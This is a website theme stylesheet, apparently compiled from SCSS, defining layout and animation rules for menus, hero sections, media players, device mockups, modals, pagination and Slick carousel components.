  .u-hamburger__box {
    width: 1.5625rem;
    height: 0.875rem;
    display: inline-block;
    position: relative; }
  .u-hamburger__inner {
    display: block;
    top: 0.0625rem;
    margin: top, -0.0625rem; }
    .u-hamburger__inner, .u-hamburger__inner::before, .u-hamburger__inner::after {
      width: 1.5625rem;
      height: 0.125rem;
      background-color: #8c98a4;
      position: absolute;
      transition-property: transform;
      transition-duration: 0.3s;
      transition-timing-function: ease; }
    .u-hamburger__inner::before, .u-hamburger__inner::after {
      content: "";
      display: block; }
    .u-hamburger__inner::before {
      top: 0.375rem;
      transition-property: transform, opacity;
      transition-duration: 0.3s;
      transition-timing-function: ease; }
    .u-hamburger__inner::after {
      top: 0.75rem; }
  .u-hamburger[aria-expanded="true"] .u-hamburger__inner,
  .u-hamburger .is-active .u-hamburger__inner {
    transform: translate3d(0, 0.375rem, 0) rotate(45deg); }
    .u-hamburger[aria-expanded="true"] .u-hamburger__inner::before,
    .u-hamburger .is-active .u-hamburger__inner::before {
      transform: rotate(-45deg) translate3d(-0.2232142857rem, -0.25rem, 0);
      opacity: 0; }
    .u-hamburger[aria-expanded="true"] .u-hamburger__inner::after,
    .u-hamburger .is-active .u-hamburger__inner::after {
      transform: translate3d(0, -0.75rem, 0) rotate(-90deg); }
  .u-hamburger--white .u-hamburger__inner, .u-hamburger--white .u-hamburger__inner::before, .u-hamburger--white .u-hamburger__inner::after {
    background-color: rgba(255, 255, 255, 0.8); }
  .u-hamburger--white:hover .u-hamburger__inner, .u-hamburger--white:hover .u-hamburger__inner::before, .u-hamburger--white:hover .u-hamburger__inner::after {
    background-color: #fff; }

.js-header-fix-moment .u-hamburger--white .u-hamburger__inner, .js-header-fix-moment .u-hamburger--white .u-hamburger__inner::before, .js-header-fix-moment .u-hamburger--white .u-hamburger__inner::after {
  background-color: #8c98a4; }

.js-header-fix-moment .u-hamburger--white:hover .u-hamburger__inner, .js-header-fix-moment .u-hamburger--white:hover .u-hamburger__inner::before, .js-header-fix-moment .u-hamburger--white:hover .u-hamburger__inner::after {
  background-color: #377dff; }

/*------------------------------------
  Hero v1
------------------------------------*/
.u-hero-v1 {
  position: relative; }
  .u-hero-v1__main {
    position: relative;
    z-index: 1;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center; }
    @media (min-width: 992px) {
      .u-hero-v1__main {
        height: 70vh; } }
    .u-hero-v1__main::after {
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      z-index: -1;
      background-color: rgba(38, 60, 100, 0.3);
      content: ""; }
  .u-hero-v1__secondary {
    position: relative; }
    @media (min-width: 992px) {
      .u-hero-v1__secondary {
        height: 30vh; } }
  .u-hero-v1__last {
    position: absolute;
    bottom: 0;
    left: 58.333333%; }
    .u-hero-v1__last-inner {
      position: absolute;
      top: 50%;
      transform: translate(0, -50%);
      width: 30%;
      padding-left: 3rem;
      padding-right: 3rem; }
    .u-hero-v1__last-next {
      color: #0049d0; }
    .u-hero-v1__last-prev {
      color: #962319; }

/*------------------------------------
  Indicator Dots
------------------------------------*/
.u-indicator-dots {
  position: relative; }
  @media (min-width: 768px) {
    .u-indicator-dots::after {
      position: absolute;
      right: -2.1875rem;
      top: 50%;
      width: 2.4375rem;
      height: .75rem;
      background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 55 16'%3E %3Ccircle fill='%23e7eaf3' cx='27.7' cy='8.1' r='7.7'/%3E %3Ccircle fill='%23e7eaf3' cx='5' cy='8.1' r='5'/%3E %3Ccircle fill='%23e7eaf3' cx='50' cy='8.1' r='5'/%3E %3C/svg%3E");
      background-repeat: no-repeat;
      content: "";
      margin-top: -.375rem; } }

/*------------------------------------
  Indicator - Vertical Dashed
------------------------------------*/
.u-indicator-vertical-dashed-item:not(:last-child) {
  position: relative;
  margin-bottom: 1rem; }
  .u-indicator-vertical-dashed-item:not(:last-child)::after {
    position: absolute;
    top: 1.625rem;
    bottom: -.8125rem;
    left: .625rem;
    border-left: 2px dashed #e7eaf3;
    content: ""; }

/*------------------------------------
  Indicator Vertical Line
------------------------------------*/
.u-indicator-vertical-line {
  position: relative; }
  @media (min-width: 768px) {
    .u-indicator-vertical-line::after {
      position: absolute;
      right: -.9375rem;
      top: 50%;
      height: 4rem;
      border-left: 1px solid rgba(30, 32, 34, 0.2);
      content: "";
      margin-top: -2rem;
      transform: rotate(15deg); } }

/*------------------------------------
  Indicator Steps
------------------------------------*/
.u-indicator-steps {
  position: relative;
  padding-left: 2.5rem; }
  .u-indicator-steps::before {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: -.25rem;
    width: 2rem;
    height: .0625rem;
    border-top: 1px solid #e7eaf3;
    margin: auto auto auto 0;
    content: ""; }
  .u-indicator-steps::after {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: -.3125rem;
    width: .0625rem;
    height: 100%;
    border-right: 1px solid #e7eaf3;
    margin: auto auto auto 0;
    content: ""; }
  .u-indicator-steps:first-child::after {
    height: 50%;
    top: auto; }
  .u-indicator-steps:last-child::after {
    height: 50%;
    bottom: auto; }
  .u-indicator-steps__inner {
    min-width: 3rem; }

/*------------------------------------
  Media Player
------------------------------------*/
.u-media-player {
  color: #1e2022;
  transition: all 0.2s ease-in-out; }
  .u-media-player__icon {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    width: 3.75rem;
    height: 3.75rem;
    font-size: 0.8125rem;
    border-radius: 50%;
    color: #1e2022;
    background-color: #fff;
    transition: all 0.3s ease-in-out; }
    .u-media-player__icon-inner {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      margin-left: .125rem; }
    .u-media-player__icon--box-shadow {
      box-shadow: 0 0 2.5rem rgba(140, 152, 164, 0.3); }
  .u-media-player:hover .u-media-player__icon, .u-media-player:focus .u-media-player__icon {
    color: #377dff;
    transform: scale(1.1); }
  .u-media-player:hover .u-media-player__icon--primary, .u-media-player:focus .u-media-player__icon--primary {
    background-color: #377dff; }
  .u-media-player:hover .u-media-player__icon--success, .u-media-player:focus .u-media-player__icon--success {
    background-color: #00c9a7; }

/* Colors */
.u-media-player:hover .u-media-player__icon--primary, .u-media-player:hover .u-media-player__icon--success, .u-media-player:focus .u-media-player__icon--primary, .u-media-player:focus .u-media-player__icon--success {
  color: #fff; }

.u-media-player__icon--primary {
  color: #377dff;
  background-color: rgba(55, 125, 255, 0.1); }

.u-media-player__icon--success {
  color: #00c9a7;
  background-color: rgba(0, 201, 167, 0.1); }

/* Large Size */
.u-media-player__icon--lg {
  width: 5rem;
  height: 5rem;
  font-size: 1rem; }

/* Extra Large Size */
.u-media-player__icon--xl {
  width: 6.25rem;
  height: 6.25rem;
  font-size: 1rem; }

/* Positions */
.u-media-player--centered {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

@media (min-width: 992px) {
  .u-media-player--left-minus-50x-top-50x-lg {
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%); } }

/*------------------------------------
  Media Viewer
------------------------------------*/
.u-media-viewer {
  position: relative;
  display: block; }
  .u-media-viewer:hover .u-media-viewer__icon {
    opacity: 1;
    transform: scale(1); }
  .u-media-viewer__container {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
  .u-media-viewer__icon {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    width: 2.25rem;
    height: 2.25rem;
    font-size: 0.75rem;
    color: #fff;
    background-color: #377dff;
    border-radius: 50%;
    opacity: 0;
    transform: scale(0.7);
    transition: 0.3s ease-in-out; }
    .u-media-viewer__icon:hover, .u-media-viewer__icon:focus {
      color: #fff; }
    .u-media-viewer__icon--active {
      opacity: 1;
      transform: scale(1); }
    .u-media-viewer__icon-inner {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%); }

/*------------------------------------
  Video Player
------------------------------------*/
.u-video-player {
  position: relative;
  background-color: #000; }
  .u-video-player__preview {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 2;
    width: 100%;
    height: 100%;
    opacity: 1;
    object-fit: cover;
    transition: opacity 0.3s ease-in-out; }
    .u-video-player__played .u-video-player__preview {
      opacity: 0;
      pointer-events: none; }
  .u-video-player__btn {
    z-index: 3;
    transition: transform 0.3s ease-in-out; }
    .u-video-player__played .u-video-player__btn {
      animation: videoPlayerButton 0.4s ease-in-out forwards;
      pointer-events: none; }
    .u-video-player__btn:hover .u-video-player__icon, .u-video-player__btn:focus .u-video-player__icon {
      color: #377dff;
      transform: scale(1.1); }
  .u-video-player__icon {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    width: 2.25rem;
    height: 2.25rem;
    font-size: 0.8125rem;
    border-radius: 50%;
    color: #1e2022;
    background-color: #fff;
    transition: all 0.3s ease-in-out; }
    .u-video-player__icon-inner {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      margin-left: .125rem; }

/* Large Size */
.u-video-player__icon--lg {
  width: 5rem;
  height: 5rem;
  font-size: 1rem; }

/* Positions */
.u-video-player__centered {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

@keyframes videoPlayerButton {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    transform: translate(-50%, -50%) scale(1.3); } }

/*------------------------------------
  Mockup Browser v1
------------------------------------*/
.u-browser-v1 {
  position: relative;
  max-width: 53.125rem; }
  .u-browser-v1__svg {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    max-width: 85%;
    border-radius: 0.5rem;
    box-shadow: 0 0.625rem 2.5rem 0.625rem rgba(140, 152, 164, 0.175); }

/*------------------------------------
  Mockup Devices v1
------------------------------------*/
.u-devices-v1 {
  position: absolute;
  top: 3rem;
  left: 50%;
  width: 40.625rem;
  transform: rotate(-17deg);
  transform-origin: 100% 0; }
  .u-devices-v1__tablet-svg, .u-devices-v1__phone-svg {
    border-radius: 2.125rem;
    box-shadow: 0 0 10px 6px rgba(30, 32, 34, 0.05); }
  .u-devices-v1__tablet {
    width: 26.875rem;
    height: 34.3125rem; }
  .u-devices-v1__phone {
    width: 13.75rem;
    height: 27.5rem;
    margin-right: 1.25rem; }

/*------------------------------------
  Devices v2
------------------------------------*/
.u-devices-v2 {
  position: relative;
  overflow: hidden; }
  .u-devices-v2__tablet {
    position: absolute;
    left: 0;
    top: 0%;
    z-index: 1;
    width: 34.375rem;
    height: 50.875rem;
    transform: rotate(15deg);
    transform-origin: 90% -20%; }
    @media (max-width: 991.98px) {
      .u-devices-v2__tablet {
        transform-origin: 100% -40%; } }
    .u-devices-v2__tablet-svg {
      border-radius: 1.85rem;
      box-shadow: 0 0 0.75rem 0.5rem rgba(30, 32, 34, 0.1); }
  .u-devices-v2__phone {
    position: absolute;
    right: 0;
    bottom: -25%;
    z-index: 1;
    width: 19.8125rem;
    height: 41.5625rem;
    transform: rotate(-20deg);
    transform-origin: 100% 0; }
    .u-devices-v2__phone--left-position {
      position: absolute;
      right: auto;
      left: 0;
      transform-origin: 100% 40%; }
      @media (max-width: 1199.98px) {
        .u-devices-v2__phone--left-position {
          transform-origin: 100% 65%; } }
    .u-devices-v2__phone-svg {
      border-radius: 3rem;
      box-shadow: 0 0 0.75rem 0.5rem rgba(30, 32, 34, 0.1); }

/*------------------------------------
  Devices v3
------------------------------------*/
.u-devices-v3 {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  right: 0;
  width: 40%;
  border-radius: 4.0625rem;
  box-shadow: 10px 15px 55px 15px rgba(140, 152, 164, 0.1); }

/*------------------------------------
  Mockup Devices v4
------------------------------------*/
.u-devices-v4 {
  transform: rotate(-25deg); }
  .u-devices-v4__content {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 700px;
    transform-origin: 100% 0;
    transform: translateY(-50%); }
  .u-devices-v4__laptop {
    width: 35.9375rem;
    height: 20.75rem; }
  .u-devices-v4__tablet-svg, .u-devices-v4__tablet-ver-svg {
    border-radius: 1.375rem;
    box-shadow: 0 0 0.625rem 0.375rem rgba(30, 32, 34, 0.05); }
  .u-devices-v4__tablet {
    width: 17.1875rem;
    height: 25.4375rem;
    margin-left: 1.5625rem; }
  .u-devices-v4__tablet-ver {
    width: 25rem;
    height: 16.875rem; }
  .u-devices-v4__phone {
    width: 6.25rem;
    height: 13.0625rem;
    margin-left: 1.5625rem; }
    .u-devices-v4__phone-svg {
      border-radius: 1rem;
      box-shadow: 0 0 0.625rem 0.375rem rgba(30, 32, 34, 0.05); }

/*------------------------------------
  Modal Window
------------------------------------*/
.u-modal-window {
  display: none;
  max-height: 85vh; }

/*------------------------------------
  Modal Window - Facebook
------------------------------------*/
.u-modal--facebook {
  width: 31.25rem;
  border-radius: 0.3125rem; }
  .u-modal--facebook__body {
    position: relative;
    background-color: #3b5998;
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }
    .u-modal--facebook__body::after {
      position: absolute;
      left: 5rem;
      top: 100%;
      display: block;
      border-style: solid;
      border-width: 1.125rem 1.375rem 0 0;
      border-color: #3b5998 transparent transparent transparent;
      content: ""; }
  .u-modal--facebook__space {
    padding: 2rem; }
  .u-modal--facebook__content {
    background-color: #fff;
    padding: 2rem; }
  .u-modal--facebook__navbar {
    display: block;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1); }
    .u-modal--facebook__navbar-logo {
      width: 7.5rem; }
  .u-modal--facebook__text {
    font-weight: 300;
    color: #fff;
    margin-bottom: 0; }

/*------------------------------------
  Page Preloader
------------------------------------*/
.page-preloader {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1002;
  background-color: #fff; }
  .page-preloader__content-centered {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%; }

/*------------------------------------
  Pagination
------------------------------------*/
.page-link, ul.page-numbers > li > a,
ul.page-numbers > li > span {
  cursor: pointer;
  text-align: center;
  min-width: 2.25rem; }

.page-item, ul.page-numbers > li {
  margin-left: 0.25rem;
  margin-right: 0.25rem; }
  .page-item .page-link, ul.page-numbers > li .page-link, .page-item ul.page-numbers > li > a, ul.page-numbers > li > a,
  .page-item ul.page-numbers > li > span,
  ul.page-numbers > li > span {
    border-top-left-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem; }
  .page-item .page-link, ul.page-numbers > li .page-link, .page-item ul.page-numbers > li > a, ul.page-numbers > li > a,
  .page-item ul.page-numbers > li > span,
  ul.page-numbers > li > span {
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0.3125rem; }

/*------------------------------------
  Navs
------------------------------------*/
.nav-classic {
  border-bottom: 1px solid #e7eaf3; }
  .nav-classic .nav-link {
    color: #77838f;
    border-bottom: 3px solid transparent;
    border-radius: 0;
    padding: 1rem 1.5rem;
    margin-bottom: -.125rem;
    transition: 0.3s; }
    .nav-classic .nav-link:hover {
      color: #377dff; }
    .nav-classic .nav-link.active {
      color: #377dff;
      border-bottom-color: #377dff; }

.nav-borderless {
  border-color: transparent; }

.nav-rounded, .comment ul,
.comment .comment-body,
.comment .comment-respond, .comment.depth-5 .comment-body {
  border-radius: 0.3125rem; }
  .nav-rounded .nav-item:first-child .nav-link, .comment ul .nav-item:first-child .nav-link, .comment .comment-body .nav-item:first-child .nav-link, .comment .comment-respond .nav-item:first-child .nav-link {
    border-bottom-left-radius: 0.3125rem; }
  .nav-rounded .nav-item:last-child .nav-link, .comment ul .nav-item:last-child .nav-link, .comment .comment-body .nav-item:last-child .nav-link, .comment .comment-respond .nav-item:last-child .nav-link {
    border-bottom-right-radius: 0.3125rem; }

.nav-shadow {
  box-shadow: 0 3px 6px 0 rgba(140, 152, 164, 0.25); }

.nav .nav-item:not(:first-child) {
  margin-left: .25rem; }

.nav .nav-item:not(:last-child) {
  margin-right: .25rem; }

/* White Color */
.nav-white .nav-link {
  color: rgba(255, 255, 255, 0.7); }
  .nav-white .nav-link.active {
    color: #377dff;
    background-color: #fff; }
  .nav-white .nav-link:not(.active):hover {
    color: #fff; }

/* Box */
.nav-box .nav-link {
  color: #1e2022;
  border: 1px solid transparent;
  border-radius: 0.3125rem; }
  .nav-box .nav-link.active {
    color: #377dff;
    background-color: #fff;
    border-color: #e7eaf3;
    box-shadow: 0 0 35px rgba(140, 152, 164, 0.125); }
  .nav-box .nav-link:hover {
    border-color: #e7eaf3;
    box-shadow: 0 0 35px rgba(140, 152, 164, 0.125); }

/* Nav Steps */
.nav-icon .nav-item {
  color: #77838f; }
  .nav-icon .nav-item.active {
    color: #377dff; }
    .nav-icon .nav-item.active .nav-icon-action {
      color: #fff;
      background-color: #377dff;
      transform: scale(1); }

.nav-icon-action {
  position: relative;
  display: block;
  vertical-align: middle;
  text-align: center;
  z-index: 1;
  line-height: 0.7;
  width: 4rem;
  height: 4rem;
  font-size: 1.375rem;
  color: #77838f;
  background-color: rgba(119, 131, 143, 0.1);
  border-radius: 50%;
  margin-right: auto;
  margin-left: auto;
  margin-bottom: .5rem;
  transition: 0.3s ease-in-out;
  transform: scale(0.8); }
  .nav-icon-action-inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }

/*------------------------------------
  Blog Thumb Minimal
------------------------------------*/
.u-blog-thumb-minimal {
  padding: .5rem;
  transition: 0.3s ease-in-out; }
  .u-blog-thumb-minimal, .u-blog-thumb-minimal__img {
    border-radius: 0.3125rem; }
  .u-blog-thumb-minimal:hover {
    background-color: #196eff; }
  .u-blog-thumb-minimal__img-wrapper {
    width: 5rem; }

/*------------------------------------
  Vertical Progress Bar
------------------------------------*/
.progress-vertical {
  display: flex;
  flex-flow: column nowrap;
  justify-content: flex-end;
  background-color: #f8fafd;
  height: 12.5rem; }

/*------------------------------------
  Paging Modern
------------------------------------*/
.u-paging-modern .u-paging-modern__arrow-icon-prev, .u-paging-modern .u-paging-modern__arrow-icon-next {
  transition: 0.3s; }

.u-paging-modern .u-paging-modern__arrow-icon-prev {
  margin-right: 1rem; }

.u-paging-modern .u-paging-modern__arrow-icon-next {
  margin-left: 1rem; }

.u-paging-modern:hover .u-paging-modern__arrow-icon-prev {
  transform: translateX(-8px); }

.u-paging-modern:hover .u-paging-modern__arrow-icon-next {
  transform: translateX(8px); }

.u-paging-modern-view-all {
  color: #fff;
  text-align: center;
  background-color: #ffc107; }
  .u-paging-modern-view-all__icon {
    display: block;
    font-size: 2rem;
    margin-bottom: .5rem;
    transition: 0.3s; }
  .u-paging-modern-view-all:hover {
    color: #fff; }
    .u-paging-modern-view-all:hover .u-paging-modern-view-all__icon {
      transform: translateY(-8px); }

/*------------------------------------
  Popover
------------------------------------*/
.popover-header {
  font-weight: 500; }

/*------------------------------------
  Quantity
------------------------------------*/
.u-quantity {
  width: 4rem; }
  .u-quantity > .u-quantity__input {
    padding-right: 1.875rem; }
    .u-quantity > .u-quantity__input:not(:last-child) {
      border-radius: 0.3125rem; }
  .u-quantity__arrows {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    right: .75rem;
    z-index: 3; }
    .u-quantity__arrows-inner {
      display: block;
      color: #77838f;
      cursor: pointer; }
      .u-quantity__arrows-inner:hover {
        color: #377dff; }

/*------------------------------------
  Search Form - Push Top
------------------------------------*/
.u-search-push-top {
  display: none;
  background-color: #f8fafd;
  padding-top: 3rem;
  padding-bottom: 3rem;
  box-shadow: inset 0 -10px 20px -10px rgba(151, 164, 175, 0.05); }
  .u-search-push-top__content {
    max-width: 50rem;
    margin-left: auto;
    margin-right: auto; }
  .u-search-push-top__close-btn {
    position: absolute;
    top: -1.5625rem;
    right: .4375rem; }
  @media (max-width: 575.98px) {
    .u-search-push-top {
      padding-top: 1.5rem;
      padding-bottom: 1.5rem; } }

/* Banner */
.u-search-push-top__banner {
  background-color: #fff;
  box-shadow: 0 10px 25px rgba(151, 164, 175, 0.05);
  padding-right: 1.5625rem;
  padding-top: 1.875rem;
  overflow: hidden; }
  .u-search-push-top__banner-container {
    position: relative;
    width: 75%;
    min-height: 11.5625rem; }
  .u-search-push-top__banner-img {
    position: absolute;
    bottom: -.625rem;
    left: -.625rem;
    transition: all .3s ease-in-out; }
  .u-search-push-top__banner:hover .u-search-push-top__banner-img:first-child {
    bottom: 0;
    left: 0; }

/*------------------------------------
  Search Form - Slide Down
------------------------------------*/
.u-search-slide-down {
  position: absolute;
  z-index: 1003;
  top: 5rem;
  left: calc(50% - 18rem) !important;
  width: 36rem; }
  .u-search-slide-down-trigger.active .u-search-slide-down-trigger__icon::before {
    content: "\f00d"; }
  .u-search-slide-down-bg-overlay {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1002;
    display: none;
    width: 100%;
    height: 100%; }
  .u-search-slide-down .u-search-slide-down__input {
    opacity: 0;
    transform: translateY(-2rem);
    transition: transform 0.3s cubic-bezier(0.37, 0.41, 0.55, 0.98), opacity 0.2s; }
  .u-search-slide-down .u-search-slide-down__suggestions {
    opacity: 0;
    transform: translateY(-3rem);
    transition: transform 0.4s cubic-bezier(0.37, 0.41, 0.55, 0.98), opacity 0.2s; }
  .u-search-slide-down.active .u-search-slide-down__input,
  .u-search-slide-down.active .u-search-slide-down__suggestions {
    opacity: 1;
    transform: none; }
  .u-search-slide-down.active .u-search-slide-down__suggestions {
    transition-delay: 0.2s; }

/*------------------------------------
  Slick
------------------------------------*/
.u-slick {
  position: relative; }

.u-slick--transform-off.slick-transform-off .slick-track {
  transform: none !important; }

.u-slick-thumb-progress {
  width: 110%;
  height: 110%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

/*------------------------------------
  Slick Equal Height
------------------------------------*/
.u-slick--equal-height .slick-list {
  height: 100%; }

.u-slick--equal-height .slick-track {
  display: flex;
  height: 100%; }
  .u-slick--equal-height .slick-track .slick-slide {
    display: flex;
    height: auto; }

/*------------------------------------
  Slick Gutters
------------------------------------*/
/* Gutters X */
.u-slick--gutters-1 {
  margin-left: -.25rem;
  margin-right: -.25rem; }
  .u-slick--gutters-1 .slick-slide {
    margin-left: .25rem;
    margin-right: .25rem; }

.u-slick--gutters-2 {
  margin-left: -.5rem;
  margin-right: -.5rem; }
  .u-slick--gutters-2 .slick-slide {
    margin-left: .5rem;
    margin-right: .5rem; }

.u-slick--gutters-3 {
  margin-left: -.9375rem;
  margin-right: -.9375rem; }
  .u-slick--gutters-3 .slick-slide {
    margin-left: .9375rem;
    margin-right: .9375rem; }

/*------------------------------------
  Slick Zoom
------------------------------------*/
.u-slick-zoom .slick-slide .u-slick-zoom__slide {
  transform: scale(0.9);
  transition: all 0.5s ease-in-out; }

.u-slick-zoom .slick-center .u-slick-zoom__slide {
  transform: scale(1); }

/*------------------------------------
  Slick Arrows
------------------------------------*/
.u-slick__arrow {
  z-index: 1;
  line-height: 0;
  display: inline-block;
  color: #377dff;
  background-color: rgba(55, 125, 255, 0.1);
  width: 2.5rem;
  height: 2.5rem;
  font-size: 0.875rem;
  cursor: pointer;
  transition: 0.3s; }
  .u-slick__arrow:hover {
    color: #fff;
    background-color: #377dff; }
  .u-slick__arrow-inner:before {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
  .u-slick__arrow-inner--left {
    left: 0; }
  .u-slick__arrow-inner--right {
    right: 0; }

/* Flat */
.u-slick__arrow--flat {
  color: #fff;
  background-color: rgba(55, 125, 255, 0.8); }

/* Flat White */
.u-slick__arrow--flat-white {
  color: #1e2022;
  background-color: #fff; }
  .u-slick__arrow--flat-white:hover {
    color: #377dff;
    background-color: #fff; }

/* Offset */
@media (min-width: 992px) {
  .u-slick__arrow--offset.u-slick__arrow-inner--left {
    left: -2.5rem; }
  .u-slick__arrow--offset.u-slick__arrow-inner--right {
    right: -2.5rem; } }

/* Vertical Center Alignment */
.u-slick__arrow-centered--y {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%); }

/*------------------------------------
  Slick Arrows Classic
------------------------------------*/
.u-slick__arrow-classic {
  z-index: 1;
  line-height: 0;
  display: inline-block;
  color: #fff;
  background-color: rgba(255, 255, 255, 0.1);
  width: 2.5rem;
  height: 2.5rem;
  font-size: 0.875rem;
  cursor: pointer;
  transition: 0.3s; }
  .u-slick__arrow-classic:hover {
    color: #fff;
    background-color: #377dff; }
  .u-slick__arrow-classic-inner:before {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
  .u-slick__arrow-classic-inner--left {
    left: 0; }
  .u-slick__arrow-classic-inner--right {
    right: 0; }

/*------------------------------------
  Slick Paging
------------------------------------*/
.u-slick__paging {
  position: absolute;
  bottom: 2rem;
  right: 0;
  padding-left: .9375rem;
  padding-right: .9375rem; }
  .u-slick__paging .u-paging__current {
    color: #fff;
    font-size: 3.875rem;
    font-weight: 300;
    line-height: 1; }
  .u-slick__paging .u-paging__divider {
    position: relative;
    margin-right: .5rem;
    margin-left: .25rem; }
    .u-slick__paging .u-paging__divider::before {
      position: absolute;
      top: 0;
      left: 0;
      color: rgba(255, 255, 255, 0.7);
      font-size: 0.875rem;
      content: "\002f"; }
  .u-slick__paging .u-paging__total {
    font-size: 1.5rem;
    color: rgba(255, 255, 255, 0.7); }

/*------------------------------------
  Slick Pagination
------------------------------------*/
.u-slick__pagination {
  padding-left: 0; }
  .u-slick__pagination:not(.u-slick__pagination--block) {
    display: flex;
    justify-content: center;
    align-items: center;
    pointer-events: none; }
  .u-slick__pagination li {
    display: flex;
    pointer-events: all;
    margin: 0 .25rem;
    cursor: pointer; }
    .u-slick__pagination li span {
      display: inline-block;
      width: 0.9375rem;
      height: 0.9375rem;
      box-sizing: border-box;
      background-color: #377dff;
      border: 3px solid transparent;
      border-radius: 50%;
      transform: scale(0.6);
      transition: 0.3s; }
    .u-slick__pagination li.slick-active span {
      background-color: transparent;
      border-color: #377dff;
      transform: scale(0.9); }

/* White Version */
.u-slick__pagination--white li span {
  background-color: #fff; }

.u-slick__pagination--white li.slick-active span {
  border-color: #fff; }

/* Block */
.u-slick__pagination--block li {
  display: block; }

/* Vertical Center Alignment */
.u-slick__pagination-centered--y {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%); }

@media (min-width: 992px) {
  /* Vertical Option */
  .u-slick__pagination--vertical-lg li {
    display: block;
    margin: .25rem 0; }
  /* Vertical Option Positions */
  .u-slick__pagination--vertical-pos-v1-lg {
    position: absolute;
    top: 50%;
    left: -15.7%;
    transform: translateY(-50%); } }

/*------------------------------------
  Slick Pagination Modern
------------------------------------*/
.u-slick--pagination-modern {
  width: 100%;
  max-width: 12.5rem; }
  .u-slick--pagination-modern .slick-slide {
    cursor: pointer;
    opacity: 0.7;
    transform: scale(0.7);
    backface-visibility: hidden;
    transition: 0.3s; }
  .u-slick--pagination-modern .slick-current {
    opacity: 1;
    transform: scale(1); }

/*------------------------------------
  Slick Pagination Interactive
------------------------------------*/
.u-slick--pagination-interactive__text {
  color: rgba(255, 255, 255, 0.7); }

.u-slick--pagination-interactive .slick-slide {
  cursor: pointer;
  color: #fff;
  background: rgba(255, 255, 255, 0.1);
  transition: 0.3s; }
  .u-slick--pagination-interactive .slick-slide:hover {
    background: rgba(255, 255, 255, 0.15); }
    .u-slick--pagination-interactive .slick-slide:hover.slick-center {
      background: #fff; }

.u-slick--pagination-interactive .slick-center {
  background: #fff; }
  .u-slick--pagination-interactive .slick-center .u-slick--pagination-interactive__title {
    color: #377dff; }
  .u-slick--pagination-interactive .slick-center .u-slick--pagination-interactive__text {
    color: #77838f; }

/*------------------------------------
  Spinner
------------------------------------*/
.spinner-border,
.spinner-grow {
  vertical-align: middle; }

/*------------------------------------
  Stats Progress
------------------------------------*/
.u-stats-progress {
  position: relative;
  width: 13.75rem;
  height: 13.75rem;
  border-radius: 50%;
  box-shadow: 0 0.375rem 1.5rem 0 rgba(140, 152, 164, 0.125);
  margin-left: auto;
  margin-right: auto; }
  .u-stats-progress__info {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    left: 0;
    right: 0;
    padding: 2rem;
    text-align: center; }

/*------------------------------------
  SVG
------------------------------------*/
.svg-preloader {
  z-index: -1;
  background: transparent url(./assets/svg/preloaders/circle-preloader.svg) center no-repeat !important;
  overflow: hidden;
  transition: all 0.4s ease-in; }

.svg-preloader *:not(.u-icon):not(.btn):not(.u-media-player):not(.u-media-player__icon):not(.u-label) {
  opacity: 0;
  transition: opacity 0.4s ease-in; }

/*------------------------------------
  SVG IE10+ specific styles go here
------------------------------------*/
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .u-header__promo-icon {
    height: 48px; }
  .ie-height-24 {
    height: 24px; }
  .ie-height-40 {
    height: 40px; }
  .ie-height-48 {
    height: 48px; }
  .ie-height-56 {
    height: 56px; }
  .ie-height-72 {
    height: 72px; }
  .ie-height-90 {
    height: 90px; }
  .ie-height-111 {
    height: 111px; }
  .ie-main-hero {
    height: 686px; }
  .ie-soft-triangle-shape {
    height: 610px; }
  .ie-browser {
    height: 565px; }
  .ie-wave-1-bottom {
    height: 100px; }
  .ie-vault,
  .ie-responsive,
  .ie-easy-payment {
    height: 210px; }
  .ie-marketing-strategy,
  .ie-app-development,
  .ie-business-analysis {
    height: 328px; }
  .ie-devices-v1-tablet {
    height: 38.5rem; }
  .ie-devices-v1-phone {
    height: 27.5rem; }
  .ie-devices-v2-tablet {
    height: 37.875rem; }
  .ie-devices-v2-iphone {
    height: 31rem; }
  .ie-devices-v3-iphone {
    height: 633px; }
  .ie-devices-v4-tablet-horizontal {
    height: 16.875rem; }
  .ie-devices-v4-tablet {
    height: 25.4375rem; }
  .ie-devices-v4-laptop {
    height: 20.75rem; }
